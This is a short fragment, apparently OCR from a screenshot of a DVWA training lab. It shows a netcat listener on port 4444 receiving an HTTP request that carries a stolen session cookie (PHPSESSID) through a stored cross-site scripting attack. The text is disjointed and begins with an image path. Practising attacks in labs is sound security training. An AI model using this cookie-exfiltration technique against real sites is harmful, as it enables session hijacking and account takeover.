 └─# nc -l -p 4444
GET /?cookie=security=low;%20PHPSESSID=80f79c5d0c8e03969a5ada0fe1d56f3e HTTP/1.1
Host: 192.168.104.100:4444
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *